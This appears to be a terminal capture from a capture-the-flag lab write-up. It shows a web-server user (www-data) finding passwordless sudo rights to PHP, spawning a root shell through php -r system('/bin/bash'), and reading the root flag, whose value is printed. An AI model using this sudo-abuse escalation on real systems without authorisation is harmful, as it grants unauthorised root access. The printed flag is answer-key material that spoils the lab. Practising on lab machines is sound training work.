 www-data@gettingstarted:/var/www/html/theme$ sudo -l
sudo -l
Matching Defaults entries for www-data on gettingstarted:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on gettingstarted:
    (ALL : ALL) NOPASSWD: /usr/bin/php
www-data@gettingstarted:/var/www/html/theme$ sudo /bin/php -r "system('/bin/bash');"
<html/theme$ sudo /bin/php -r "system('/bin/bash');"
root@gettingstarted:/var/www/html/theme# cat /root/root.txt
cat /root/root.txt
f1fba6e9f71efb2630e6e34da6387842
root@gettingstarted:/var/www/html/theme#